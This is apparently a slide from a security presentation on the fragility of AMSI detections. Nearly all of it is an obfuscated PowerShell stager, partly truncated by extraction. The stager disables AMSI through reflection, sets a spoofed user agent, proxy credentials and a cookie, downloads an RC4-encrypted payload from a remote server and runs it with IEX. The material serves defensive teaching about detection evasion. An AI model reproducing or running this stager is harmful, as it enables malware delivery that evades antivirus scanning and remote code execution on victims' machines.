 Fragility of AMSI Detections
1 $ErrorActionPreference = "SilentlyContinue";
2 $REf=[ReF].ASsembly.GEtTyPe('System.Management.Automation.Amsi'+'Utils');
3 $REF.GETFieLD('amsiInitF'+'ailed','NonPublic,Static').SetVAlue($NULL,$True);
4 $K=[SYstem.TeXt.EncOding]::ASCII.GetBYTes('lqI.viV4{un#decR,z6~1YOj=3hAkN^t');
5 $R={$D,$K=$ArgS;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COuNT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};
6 $D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-BxOR$S[($S[$I]+$S[$H])%256]}};
7 $bad=[System.Net.WebClient]::new();
8 $u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
9 $ser=$([Text.ENCODINg]::UNIcODE.GETSTrING([CONVERt]::FrOmBase64STRiNg('aAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMgAxA
10 $t='/login/process.php';
11 $bad.HEaDErS.Add('User-Agent',$u);
12 $Bad.PROXy=[SySteM.NET.WEBReQuESt]::DefaUlTWEbProxy;
13 $Bad.PROXy.CREDENtIALS = [SYStEM.NeT.CREdEnTIalCaCHe]::DEfAULTNEtwoRKCredENTiAlS;
14 $Script:Proxy = $bad.Proxy;
15
$Script:Proxy = $bad.Proxy;
$Bad.HeaDerS.Add("Cookie","KMvKQQMdldUpmz=9GOxSgjoX5Vlqnx2kSezX9UytZ0=");
$DAb=$bad.DownlOadDATA($seR+$t);
$IV=$DAb[0..3];
$DAb=$dab[4..$dAb.LEnGTh];
-join[ChAr[]](& $R $Dab ($IV+$K))|IEX
BLSECURITY
25